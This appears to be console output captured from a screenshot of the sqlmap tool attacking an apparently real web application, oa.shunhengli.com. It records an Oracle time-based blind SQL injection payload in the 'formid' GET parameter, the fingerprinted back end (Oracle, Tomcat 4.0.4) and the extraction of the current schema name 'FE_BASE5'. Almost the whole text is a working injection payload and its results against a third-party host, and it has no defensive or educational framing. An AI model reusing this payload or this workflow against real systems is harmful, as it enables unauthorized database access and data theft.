 ---
Place: GET
Parameter: formid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: formid=1' AND 6915=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(65)||CHR(
104)||CHR(75),5) AND 'bPem'='bPem
---
[20:59:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[20:59:43] [INFO] fetching current database
[20:59:43] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[20:59:49] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[21:00:00] [INFO] adjusting time delay to 1 second due to good response times
FE_BASE5
current schema (equivalent to database on Oracle): 'FE_BASE5'
[21:00:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:00:23] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.shunhengli.com'